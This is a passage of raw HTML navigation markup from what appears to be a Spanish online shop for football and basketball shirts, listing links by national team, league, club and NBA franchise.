href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/flamengo-1266"><span>Flamengo</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div 